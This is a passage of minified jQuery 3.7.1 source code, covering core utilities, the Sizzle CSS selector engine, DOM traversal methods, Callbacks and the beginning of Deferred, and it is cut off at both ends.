t?d[f.call(t)]||"object":typeof t}var T=/HTML$/i,C=function(t,e){return new C.fn.init(t,e)};function S(t){var e=!!t&&"length"in t&&t.length,n=E(t);return!m(t)&&!y(t)&&("array"===n||0===e||"number"==typeof e&&e>0&&e-1 in t)}function M(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()}C.fn=C.prototype={jquery:"3.7.1",constructor:C,length:0,toArray:function(){return s.call(this)},get:function(t){return null==t?s.call(this):t<0?this[t+this.length]:this[t]},pushStack:function(t){var e=C.merge(this.constructor(),t);return e.prevObject=this,e},each:function(t){return C.each(this,t)},map:function(t){return this.pushStack(C.map(this,(function(e,n){return t.call(e,n,e)})))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(C.grep(this,(function(t,e){return(e+1)%2})))},odd:function(){return this.pushStack(C.grep(this,(function(t,e){return e%2})))},eq:function(t){var e=this.length,n=+t+(t<0?e:0);return this.pushStack(n>=0&&n<e?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:o.sort,splice:o.splice},C.extend=C.fn.extend=function(){var t,e,n,i,r,o,a=arguments[0]||{},s=1,l=arguments.length,u=!1;for("boolean"==typeof a&&(u=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===l&&(a=this,s--);s<l;s++)if(null!=(t=arguments[s]))for(e in t)i=t[e],"__proto__"!==e&&a!==i&&(u&&i&&(C.isPlainObject(i)||(r=Array.isArray(i)))?(n=a[e],o=r&&!Array.isArray(n)?[]:r||C.isPlainObject(n)?n:{},r=!1,a[e]=C.extend(u,o,i)):void 0!==i&&(a[e]=i));return a},C.extend({expando:"jQuery"+("3.7.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isPlainObject:function(t){var e,n;return!(!t||"[object Object]"!==f.call(t))&&(!(e=a(t))||"function"==typeof(n=h.call(e,"constructor")&&e.constructor)&&p.call(n)===v)},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},globalEval:function(t,e,n){x(t,{nonce:e&&e.nonce},n)},each:function(t,e){var n,i=0;if(S(t))for(n=t.length;i<n&&!1!==e.call(t[i],i,t[i]);i++);else for(i in t)if(!1===e.call(t[i],i,t[i]))break;return t},text:function(t){var e,n="",i=0,r=t.nodeType;if(!r)for(;e=t[i++];)n+=C.text(e);return 1===r||11===r?t.textContent:9===r?t.documentElement.textContent:3===r||4===r?t.nodeValue:n},makeArray:function(t,e){var n=e||[];return null!=t&&(S(Object(t))?C.merge(n,"string"==typeof t?[t]:t):u.call(n,t)),n},inArray:function(t,e,n){return null==e?-1:c.call(e,t,n)},isXMLDoc:function(t){var e=t&&t.namespaceURI,n=t&&(t.ownerDocument||t).documentElement;return!T.test(e||n&&n.nodeName||"HTML")},merge:function(t,e){for(var n=+e.length,i=0,r=t.length;i<n;i++)t[r++]=e[i];return t.length=r,t},grep:function(t,e,n){for(var i=[],r=0,o=t.length,a=!n;r<o;r++)!e(t[r],r)!==a&&i.push(t[r]);return i},map:function(t,e,n){var i,r,o=0,a=[];if(S(t))for(i=t.length;o<i;o++)null!=(r=e(t[o],o,n))&&a.push(r);else for(o in t)null!=(r=e(t[o],o,n))&&a.push(r);return l(a)},guid:1,support:g}),"function"==typeof Symbol&&(C.fn[Symbol.iterator]=o[Symbol.iterator]),C.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(t,e){d["[object "+e+"]"]=e.toLowerCase()}));var A=o.pop,k=o.sort,D=o.splice,O="[\\x20\\t\\r\\n\\f]",I=new RegExp("^"+O+"+|((?:^|[^\\\\])(?:\\\\.)*)"+O+"+$","g");C.contains=function(t,e){var n=e&&e.parentNode;return t===n||!(!n||1!==n.nodeType||!(t.contains?t.contains(n):t.compareDocumentPosition&&16&t.compareDocumentPosition(n)))};var _=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function P(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t}C.escapeSelector=function(t){return(t+"").replace(_,P)};var R=b,N=u;!function(){var t,e,i,r,a,l,u,d,f,p,v=N,m=C.expando,y=0,b=0,w=tt(),x=tt(),E=tt(),T=tt(),S=function(t,e){return t===e&&(a=!0),0},_="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",P="(?:\\\\[\\da-fA-F]{1,6}"+O+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",L="\\["+O+"*("+P+")(?:"+O+"*([*^$|!~]?=)"+O+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+P+"))|)"+O+"*\\]",j=":("+P+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+L+")*)|.*)\\)|)",F=new RegExp(O+"+","g"),z=new RegExp("^"+O+"*,"+O+"*"),B=new RegExp("^"+O+"*([>+~]|"+O+")"+O+"*"),W=new RegExp(O+"|>"),H=new RegExp(j),q=new RegExp("^"+P+"$"),Y={ID:new RegExp("^#("+P+")"),CLASS:new RegExp("^\\.("+P+")"),TAG:new RegExp("^("+P+"|[*])"),ATTR:new RegExp("^"+L),PSEUDO:new RegExp("^"+j),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+O+"*(even|odd|(([+-]|)(\\d*)n|)"+O+"*(?:([+-]|)"+O+"*(\\d+)|))"+O+"*\\)|)","i"),bool:new RegExp("^(?:"+_+")$","i"),needsContext:new RegExp("^"+O+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+O+"*((?:-\\d)?\\d*)"+O+"*\\)|)(?=[^-]|$)","i")},V=/^(?:input|select|textarea|button)$/i,$=/^h\d$/i,G=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,U=/[+~]/,X=new RegExp("\\\\[\\da-fA-F]{1,6}"+O+"?|\\\\([^\\r\\n\\f])","g"),K=function(t,e){var n="0x"+t.slice(1)-65536;return e||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},J=function(){lt()},Q=ft((function(t){return!0===t.disabled&&M(t,"fieldset")}),{dir:"parentNode",next:"legend"});try{v.apply(o=s.call(R.childNodes),R.childNodes),o[R.childNodes.length].nodeType}catch(t){v={apply:function(t,e){N.apply(t,s.call(e))},call:function(t){N.apply(t,s.call(arguments,1))}}}function Z(t,e,n,i){var r,o,a,s,u,c,h,p=e&&e.ownerDocument,y=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==y&&9!==y&&11!==y)return n;if(!i&&(lt(e),e=e||l,d)){if(11!==y&&(u=G.exec(t)))if(r=u[1]){if(9===y){if(!(a=e.getElementById(r)))return n;if(a.id===r)return v.call(n,a),n}else if(p&&(a=p.getElementById(r))&&Z.contains(e,a)&&a.id===r)return v.call(n,a),n}else{if(u[2])return v.apply(n,e.getElementsByTagName(t)),n;if((r=u[3])&&e.getElementsByClassName)return v.apply(n,e.getElementsByClassName(r)),n}if(!(T[t+" "]||f&&f.test(t))){if(h=t,p=e,1===y&&(W.test(t)||B.test(t))){for((p=U.test(t)&&st(e.parentNode)||e)==e&&g.scope||((s=e.getAttribute("id"))?s=C.escapeSelector(s):e.setAttribute("id",s=m)),o=(c=ct(t)).length;o--;)c[o]=(s?"#"+s:":scope")+" "+dt(c[o]);h=c.join(",")}try{return v.apply(n,p.querySelectorAll(h)),n}catch(e){T(t,!0)}finally{s===m&&e.removeAttribute("id")}}}return yt(t.replace(I,"$1"),e,n,i)}function tt(){var t=[];return function n(i,r){return t.push(i+" ")>e.cacheLength&&delete n[t.shift()],n[i+" "]=r}}function et(t){return t[m]=!0,t}function nt(t){var e=l.createElement("fieldset");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function it(t){return function(e){return M(e,"input")&&e.type===t}}function rt(t){return function(e){return(M(e,"input")||M(e,"button"))&&e.type===t}}function ot(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&Q(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function at(t){return et((function(e){return e=+e,et((function(n,i){for(var r,o=t([],n.length,e),a=o.length;a--;)n[r=o[a]]&&(n[r]=!(i[r]=n[r]))}))}))}function st(t){return t&&void 0!==t.getElementsByTagName&&t}function lt(t){var n,i=t?t.ownerDocument||t:R;return i!=l&&9===i.nodeType&&i.documentElement?(u=(l=i).documentElement,d=!C.isXMLDoc(l),p=u.matches||u.webkitMatchesSelector||u.msMatchesSelector,u.msMatchesSelector&&R!=l&&(n=l.defaultView)&&n.top!==n&&n.addEventListener("unload",J),g.getById=nt((function(t){return u.appendChild(t).id=C.expando,!l.getElementsByName||!l.getElementsByName(C.expando).length})),g.disconnectedMatch=nt((function(t){return p.call(t,"*")})),g.scope=nt((function(){return l.querySelectorAll(":scope")})),g.cssHas=nt((function(){try{return l.querySelector(":has(*,:jqfake)"),!1}catch(t){return!0}})),g.getById?(e.filter.ID=function(t){var e=t.replace(X,K);return function(t){return t.getAttribute("id")===e}},e.find.ID=function(t,e){if(void 0!==e.getElementById&&d){var n=e.getElementById(t);return n?[n]:[]}}):(e.filter.ID=function(t){var e=t.replace(X,K);return function(t){var n=void 0!==t.getAttributeNode&&t.getAttributeNode("id");return n&&n.value===e}},e.find.ID=function(t,e){if(void 0!==e.getElementById&&d){var n,i,r,o=e.getElementById(t);if(o){if((n=o.getAttributeNode("id"))&&n.value===t)return[o];for(r=e.getElementsByName(t),i=0;o=r[i++];)if((n=o.getAttributeNode("id"))&&n.value===t)return[o]}return[]}}),e.find.TAG=function(t,e){return void 0!==e.getElementsByTagName?e.getElementsByTagName(t):e.querySelectorAll(t)},e.find.CLASS=function(t,e){if(void 0!==e.getElementsByClassName&&d)return e.getElementsByClassName(t)},f=[],nt((function(t){var e;u.appendChild(t).innerHTML="<a id='"+m+"' href='' disabled='disabled'></a><select id='"+m+"-\r\\' disabled='disabled'><option selected=''></option></select>",t.querySelectorAll("[selected]").length||f.push("\\["+O+"*(?:value|"+_+")"),t.querySelectorAll("[id~="+m+"-]").length||f.push("~="),t.querySelectorAll("a#"+m+"+*").length||f.push(".#.+[+~]"),t.querySelectorAll(":checked").length||f.push(":checked"),(e=l.createElement("input")).setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),u.appendChild(t).disabled=!0,2!==t.querySelectorAll(":disabled").length&&f.push(":enabled",":disabled"),(e=l.createElement("input")).setAttribute("name",""),t.appendChild(e),t.querySelectorAll("[name='']").length||f.push("\\["+O+"*name"+O+"*="+O+"*(?:''|\"\")")})),g.cssHas||f.push(":has"),f=f.length&&new RegExp(f.join("|")),S=function(t,e){if(t===e)return a=!0,0;var n=!t.compareDocumentPosition-!e.compareDocumentPosition;return n||(1&(n=(t.ownerDocument||t)==(e.ownerDocument||e)?t.compareDocumentPosition(e):1)||!g.sortDetached&&e.compareDocumentPosition(t)===n?t===l||t.ownerDocument==R&&Z.contains(R,t)?-1:e===l||e.ownerDocument==R&&Z.contains(R,e)?1:r?c.call(r,t)-c.call(r,e):0:4&n?-1:1)},l):l}for(t in Z.matches=function(t,e){return Z(t,null,null,e)},Z.matchesSelector=function(t,e){if(lt(t),d&&!T[e+" "]&&(!f||!f.test(e)))try{var n=p.call(t,e);if(n||g.disconnectedMatch||t.document&&11!==t.document.nodeType)return n}catch(t){T(e,!0)}return Z(e,l,null,[t]).length>0},Z.contains=function(t,e){return(t.ownerDocument||t)!=l&&lt(t),C.contains(t,e)},Z.attr=function(t,n){(t.ownerDocument||t)!=l&&lt(t);var i=e.attrHandle[n.toLowerCase()],r=i&&h.call(e.attrHandle,n.toLowerCase())?i(t,n,!d):void 0;return void 0!==r?r:t.getAttribute(n)},Z.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},C.uniqueSort=function(t){var e,n=[],i=0,o=0;if(a=!g.sortStable,r=!g.sortStable&&s.call(t,0),k.call(t,S),a){for(;e=t[o++];)e===t[o]&&(i=n.push(o));for(;i--;)D.call(t,n[i],1)}return r=null,t},C.fn.uniqueSort=function(){return this.pushStack(C.uniqueSort(s.apply(this)))},(e=C.expr={cacheLength:50,createPseudo:et,match:Y,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(X,K),t[3]=(t[3]||t[4]||t[5]||"").replace(X,K),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||Z.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&Z.error(t[0]),t},PSEUDO:function(t){var e,n=!t[6]&&t[2];return Y.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":n&&H.test(n)&&(e=ct(n,!0))&&(e=n.indexOf(")",n.length-e)-n.length)&&(t[0]=t[0].slice(0,e),t[2]=n.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(X,K).toLowerCase();return"*"===t?function(){return!0}:function(t){return M(t,e)}},CLASS:function(t){var e=w[t+" "];return e||(e=new RegExp("(^|"+O+")"+t+"("+O+"|$)"))&&w(t,(function(t){return e.test("string"==typeof t.className&&t.className||void 0!==t.getAttribute&&t.getAttribute("class")||"")}))},ATTR:function(t,e,n){return function(i){var r=Z.attr(i,t);return null==r?"!="===e:!e||(r+="","="===e?r===n:"!="===e?r!==n:"^="===e?n&&0===r.indexOf(n):"*="===e?n&&r.indexOf(n)>-1:"$="===e?n&&r.slice(-n.length)===n:"~="===e?(" "+r.replace(F," ")+" ").indexOf(n)>-1:"|="===e&&(r===n||r.slice(0,n.length+1)===n+"-"))}},CHILD:function(t,e,n,i,r){var o="nth"!==t.slice(0,3),a="last"!==t.slice(-4),s="of-type"===e;return 1===i&&0===r?function(t){return!!t.parentNode}:function(e,n,l){var u,c,d,f,h,p=o!==a?"nextSibling":"previousSibling",v=e.parentNode,g=s&&e.nodeName.toLowerCase(),b=!l&&!s,w=!1;if(v){if(o){for(;p;){for(d=e;d=d[p];)if(s?M(d,g):1===d.nodeType)return!1;h=p="only"===t&&!h&&"nextSibling"}return!0}if(h=[a?v.firstChild:v.lastChild],a&&b){for(w=(f=(u=(c=v[m]||(v[m]={}))[t]||[])[0]===y&&u[1])&&u[2],d=f&&v.childNodes[f];d=++f&&d&&d[p]||(w=f=0)||h.pop();)if(1===d.nodeType&&++w&&d===e){c[t]=[y,f,w];break}}else if(b&&(w=f=(u=(c=e[m]||(e[m]={}))[t]||[])[0]===y&&u[1]),!1===w)for(;(d=++f&&d&&d[p]||(w=f=0)||h.pop())&&(!(s?M(d,g):1===d.nodeType)||!++w||(b&&((c=d[m]||(d[m]={}))[t]=[y,w]),d!==e)););return(w-=r)===i||w%i==0&&w/i>=0}}},PSEUDO:function(t,n){var i,r=e.pseudos[t]||e.setFilters[t.toLowerCase()]||Z.error("unsupported pseudo: "+t);return r[m]?r(n):r.length>1?(i=[t,t,"",n],e.setFilters.hasOwnProperty(t.toLowerCase())?et((function(t,e){for(var i,o=r(t,n),a=o.length;a--;)t[i=c.call(t,o[a])]=!(e[i]=o[a])})):function(t){return r(t,0,i)}):r}},pseudos:{not:et((function(t){var e=[],n=[],i=mt(t.replace(I,"$1"));return i[m]?et((function(t,e,n,r){for(var o,a=i(t,null,r,[]),s=t.length;s--;)(o=a[s])&&(t[s]=!(e[s]=o))})):function(t,r,o){return e[0]=t,i(e,null,o,n),e[0]=null,!n.pop()}})),has:et((function(t){return function(e){return Z(t,e).length>0}})),contains:et((function(t){return t=t.replace(X,K),function(e){return(e.textContent||C.text(e)).indexOf(t)>-1}})),lang:et((function(t){return q.test(t||"")||Z.error("unsupported lang: "+t),t=t.replace(X,K).toLowerCase(),function(e){var n;do{if(n=d?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(n=n.toLowerCase())===t||0===n.indexOf(t+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}})),target:function(t){var e=n.location&&n.location.hash;return e&&e.slice(1)===t.id},root:function(t){return t===u},focus:function(t){return t===function(){try{return l.activeElement}catch(t){}}()&&l.hasFocus()&&!!(t.type||t.href||~t.tabIndex)},enabled:ot(!1),disabled:ot(!0),checked:function(t){return M(t,"input")&&!!t.checked||M(t,"option")&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!e.pseudos.empty(t)},header:function(t){return $.test(t.nodeName)},input:function(t){return V.test(t.nodeName)},button:function(t){return M(t,"input")&&"button"===t.type||M(t,"button")},text:function(t){var e;return M(t,"input")&&"text"===t.type&&(null==(e=t.getAttribute("type"))||"text"===e.toLowerCase())},first:at((function(){return[0]})),last:at((function(t,e){return[e-1]})),eq:at((function(t,e,n){return[n<0?n+e:n]})),even:at((function(t,e){for(var n=0;n<e;n+=2)t.push(n);return t})),odd:at((function(t,e){for(var n=1;n<e;n+=2)t.push(n);return t})),lt:at((function(t,e,n){var i;for(i=n<0?n+e:n>e?e:n;--i>=0;)t.push(i);return t})),gt:at((function(t,e,n){for(var i=n<0?n+e:n;++i<e;)t.push(i);return t}))}}).pseudos.nth=e.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})e.pseudos[t]=it(t);for(t in{submit:!0,reset:!0})e.pseudos[t]=rt(t);function ut(){}function ct(t,n){var i,r,o,a,s,l,u,c=x[t+" "];if(c)return n?0:c.slice(0);for(s=t,l=[],u=e.preFilter;s;){for(a in i&&!(r=z.exec(s))||(r&&(s=s.slice(r[0].length)||s),l.push(o=[])),i=!1,(r=B.exec(s))&&(i=r.shift(),o.push({value:i,type:r[0].replace(I," ")}),s=s.slice(i.length)),e.filter)!(r=Y[a].exec(s))||u[a]&&!(r=u[a](r))||(i=r.shift(),o.push({value:i,type:a,matches:r}),s=s.slice(i.length));if(!i)break}return n?s.length:s?Z.error(t):x(t,l).slice(0)}function dt(t){for(var e=0,n=t.length,i="";e<n;e++)i+=t[e].value;return i}function ft(t,e,n){var i=e.dir,r=e.next,o=r||i,a=n&&"parentNode"===o,s=b++;return e.first?function(e,n,r){for(;e=e[i];)if(1===e.nodeType||a)return t(e,n,r);return!1}:function(e,n,l){var u,c,d=[y,s];if(l){for(;e=e[i];)if((1===e.nodeType||a)&&t(e,n,l))return!0}else for(;e=e[i];)if(1===e.nodeType||a)if(c=e[m]||(e[m]={}),r&&M(e,r))e=e[i]||e;else{if((u=c[o])&&u[0]===y&&u[1]===s)return d[2]=u[2];if(c[o]=d,d[2]=t(e,n,l))return!0}return!1}}function ht(t){return t.length>1?function(e,n,i){for(var r=t.length;r--;)if(!t[r](e,n,i))return!1;return!0}:t[0]}function pt(t,e,n,i,r){for(var o,a=[],s=0,l=t.length,u=null!=e;s<l;s++)(o=t[s])&&(n&&!n(o,i,r)||(a.push(o),u&&e.push(s)));return a}function vt(t,e,n,i,r,o){return i&&!i[m]&&(i=vt(i)),r&&!r[m]&&(r=vt(r,o)),et((function(o,a,s,l){var u,d,f,h,p=[],g=[],m=a.length,y=o||function(t,e,n){for(var i=0,r=e.length;i<r;i++)Z(t,e[i],n);return n}(e||"*",s.nodeType?[s]:s,[]),b=!t||!o&&e?y:pt(y,p,t,s,l);if(n?n(b,h=r||(o?t:m||i)?[]:a,s,l):h=b,i)for(u=pt(h,g),i(u,[],s,l),d=u.length;d--;)(f=u[d])&&(h[g[d]]=!(b[g[d]]=f));if(o){if(r||t){if(r){for(u=[],d=h.length;d--;)(f=h[d])&&u.push(b[d]=f);r(null,h=[],u,l)}for(d=h.length;d--;)(f=h[d])&&(u=r?c.call(o,f):p[d])>-1&&(o[u]=!(a[u]=f))}}else h=pt(h===a?h.splice(m,h.length):h),r?r(null,a,h,l):v.apply(a,h)}))}function gt(t){for(var n,r,o,a=t.length,s=e.relative[t[0].type],l=s||e.relative[" "],u=s?1:0,d=ft((function(t){return t===n}),l,!0),f=ft((function(t){return c.call(n,t)>-1}),l,!0),h=[function(t,e,r){var o=!s&&(r||e!=i)||((n=e).nodeType?d(t,e,r):f(t,e,r));return n=null,o}];u<a;u++)if(r=e.relative[t[u].type])h=[ft(ht(h),r)];else{if((r=e.filter[t[u].type].apply(null,t[u].matches))[m]){for(o=++u;o<a&&!e.relative[t[o].type];o++);return vt(u>1&&ht(h),u>1&&dt(t.slice(0,u-1).concat({value:" "===t[u-2].type?"*":""})).replace(I,"$1"),r,u<o&&gt(t.slice(u,o)),o<a&&gt(t=t.slice(o)),o<a&&dt(t))}h.push(r)}return ht(h)}function mt(t,n){var r,o=[],a=[],s=E[t+" "];if(!s){for(n||(n=ct(t)),r=n.length;r--;)(s=gt(n[r]))[m]?o.push(s):a.push(s);(s=E(t,function(t,n){var r=n.length>0,o=t.length>0,a=function(a,s,u,c,f){var h,p,g,m=0,b="0",w=a&&[],x=[],E=i,T=a||o&&e.find.TAG("*",f),S=y+=null==E?1:Math.random()||.1,M=T.length;for(f&&(i=s==l||s||f);b!==M&&null!=(h=T[b]);b++){if(o&&h){for(p=0,s||h.ownerDocument==l||(lt(h),u=!d);g=t[p++];)if(g(h,s||l,u)){v.call(c,h);break}f&&(y=S)}r&&((h=!g&&h)&&m--,a&&w.push(h))}if(m+=b,r&&b!==m){for(p=0;g=n[p++];)g(w,x,s,u);if(a){if(m>0)for(;b--;)w[b]||x[b]||(x[b]=A.call(c));x=pt(x)}v.apply(c,x),f&&!a&&x.length>0&&m+n.length>1&&C.uniqueSort(c)}return f&&(y=S,i=E),w};return r?et(a):a}(a,o))).selector=t}return s}function yt(t,n,i,r){var o,a,s,l,u,c="function"==typeof t&&t,f=!r&&ct(t=c.selector||t);if(i=i||[],1===f.length){if((a=f[0]=f[0].slice(0)).length>2&&"ID"===(s=a[0]).type&&9===n.nodeType&&d&&e.relative[a[1].type]){if(!(n=(e.find.ID(s.matches[0].replace(X,K),n)||[])[0]))return i;c&&(n=n.parentNode),t=t.slice(a.shift().value.length)}for(o=Y.needsContext.test(t)?0:a.length;o--&&(s=a[o],!e.relative[l=s.type]);)if((u=e.find[l])&&(r=u(s.matches[0].replace(X,K),U.test(a[0].type)&&st(n.parentNode)||n))){if(a.splice(o,1),!(t=r.length&&dt(a)))return v.apply(i,r),i;break}}return(c||mt(t,f))(r,n,!d,i,!n||U.test(t)&&st(n.parentNode)||n),i}ut.prototype=e.filters=e.pseudos,e.setFilters=new ut,g.sortStable=m.split("").sort(S).join("")===m,lt(),g.sortDetached=nt((function(t){return 1&t.compareDocumentPosition(l.createElement("fieldset"))})),C.find=Z,C.expr[":"]=C.expr.pseudos,C.unique=C.uniqueSort,Z.compile=mt,Z.select=yt,Z.setDocument=lt,Z.tokenize=ct,Z.escape=C.escapeSelector,Z.getText=C.text,Z.isXML=C.isXMLDoc,Z.selectors=C.expr,Z.support=C.support,Z.uniqueSort=C.uniqueSort}();var L=function(t,e,n){for(var i=[],r=void 0!==n;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(r&&C(t).is(n))break;i.push(t)}return i},j=function(t,e){for(var n=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&n.push(t);return n},F=C.expr.match.needsContext,z=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function B(t,e,n){return m(e)?C.grep(t,(function(t,i){return!!e.call(t,i,t)!==n})):e.nodeType?C.grep(t,(function(t){return t===e!==n})):"string"!=typeof e?C.grep(t,(function(t){return c.call(e,t)>-1!==n})):C.filter(e,t,n)}C.filter=function(t,e,n){var i=e[0];return n&&(t=":not("+t+")"),1===e.length&&1===i.nodeType?C.find.matchesSelector(i,t)?[i]:[]:C.find.matches(t,C.grep(e,(function(t){return 1===t.nodeType})))},C.fn.extend({find:function(t){var e,n,i=this.length,r=this;if("string"!=typeof t)return this.pushStack(C(t).filter((function(){for(e=0;e<i;e++)if(C.contains(r[e],this))return!0})));for(n=this.pushStack([]),e=0;e<i;e++)C.find(t,r[e],n);return i>1?C.uniqueSort(n):n},filter:function(t){return this.pushStack(B(this,t||[],!1))},not:function(t){return this.pushStack(B(this,t||[],!0))},is:function(t){return!!B(this,"string"==typeof t&&F.test(t)?C(t):t||[],!1).length}});var W,H=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(C.fn.init=function(t,e,n){var i,r;if(!t)return this;if(n=n||W,"string"==typeof t){if(!(i="<"===t[0]&&">"===t[t.length-1]&&t.length>=3?[null,t,null]:H.exec(t))||!i[1]&&e)return!e||e.jquery?(e||n).find(t):this.constructor(e).find(t);if(i[1]){if(e=e instanceof C?e[0]:e,C.merge(this,C.parseHTML(i[1],e&&e.nodeType?e.ownerDocument||e:b,!0)),z.test(i[1])&&C.isPlainObject(e))for(i in e)m(this[i])?this[i](e[i]):this.attr(i,e[i]);return this}return(r=b.getElementById(i[2]))&&(this[0]=r,this.length=1),this}return t.nodeType?(this[0]=t,this.length=1,this):m(t)?void 0!==n.ready?n.ready(t):t(C):C.makeArray(t,this)}).prototype=C.fn,W=C(b);var q=/^(?:parents|prev(?:Until|All))/,Y={children:!0,contents:!0,next:!0,prev:!0};function V(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}C.fn.extend({has:function(t){var e=C(t,this),n=e.length;return this.filter((function(){for(var t=0;t<n;t++)if(C.contains(this,e[t]))return!0}))},closest:function(t,e){var n,i=0,r=this.length,o=[],a="string"!=typeof t&&C(t);if(!F.test(t))for(;i<r;i++)for(n=this[i];n&&n!==e;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&C.find.matchesSelector(n,t))){o.push(n);break}return this.pushStack(o.length>1?C.uniqueSort(o):o)},index:function(t){return t?"string"==typeof t?c.call(C(t),this[0]):c.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(C.uniqueSort(C.merge(this.get(),C(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),C.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return L(t,"parentNode")},parentsUntil:function(t,e,n){return L(t,"parentNode",n)},next:function(t){return V(t,"nextSibling")},prev:function(t){return V(t,"previousSibling")},nextAll:function(t){return L(t,"nextSibling")},prevAll:function(t){return L(t,"previousSibling")},nextUntil:function(t,e,n){return L(t,"nextSibling",n)},prevUntil:function(t,e,n){return L(t,"previousSibling",n)},siblings:function(t){return j((t.parentNode||{}).firstChild,t)},children:function(t){return j(t.firstChild)},contents:function(t){return null!=t.contentDocument&&a(t.contentDocument)?t.contentDocument:(M(t,"template")&&(t=t.content||t),C.merge([],t.childNodes))}},(function(t,e){C.fn[t]=function(n,i){var r=C.map(this,e,n);return"Until"!==t.slice(-5)&&(i=n),i&&"string"==typeof i&&(r=C.filter(i,r)),this.length>1&&(Y[t]||C.uniqueSort(r),q.test(t)&&r.reverse()),this.pushStack(r)}}));var $=/[^\x20\t\r\n\f]+/g;function G(t){return t}function U(t){throw t}function X(t,e,n,i){var r;try{t&&m(r=t.promise)?r.call(t).done(e).fail(n):t&&m(r=t.then)?r.call(t,e,n):e.apply(void 0,[t].slice(i))}catch(t){n.apply(void 0,[t])}}C.Callbacks=function(t){t="string"==typeof t?function(t){var e={};return C.each(t.match($)||[],(function(t,n){e[n]=!0})),e}(t):C.extend({},t);var e,n,i,r,o=[],a=[],s=-1,l=function(){for(r=r||t.once,i=e=!0;a.length;s=-1)for(n=a.shift();++s<o.length;)!1===o[s].apply(n[0],n[1])&&t.stopOnFalse&&(s=o.length,n=!1);t.memory||(n=!1),e=!1,r&&(o=n?[]:"")},u={add:function(){return o&&(n&&!e&&(s=o.length-1,a.push(n)),function e(n){C.each(n,(function(n,i){m(i)?t.unique&&u.has(i)||o.push(i):i&&i.length&&"string"!==E(i)&&e(i)}))}(arguments),n&&!e&&l()),this},remove:function(){return C.each(arguments,(function(t,e){for(var n;(n=C.inArray(e,o,n))>-1;)o.splice(n,1),n<=s&&s--})),this},has:function(t){return t?C.inArray(t,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return r=a=[],o=n="",this},disabled:function(){return!o},lock:function(){return r=a=[],n||e||(o=n=""),this},locked:function(){return!!r},fireWith:function(t,n){return r||(n=[t,(n=n||[]).slice?n.slice():n],a.push(n),e||l()),this},fire:function(){return u.fireWith(this,arguments),this},fired:function(){return!!i}};return u},C.extend({Deferred:function(t){var e=[["notify","progress",C.Callbacks("memory"),C.Callbacks("memory"),2],["resolve","done",C.Callbacks("once memory"),C.Callbacks("once memory"),0,"resolved"],["reject","fail",C.Callbacks("once memory"),C.Callbacks("once memory"),1,"rejected"]],i="pending",r={state:function(){return i},always:function(){return o.done(arguments).fail(arguments),this},catch:function(t){return r.then(null,t)},pipe:function(){var t=arguments;return C.Deferred((function(n){C.each(e,(function(e,i){var r=m(t[i[4]])&&t[i[4]];o[i[1]]((function(){var 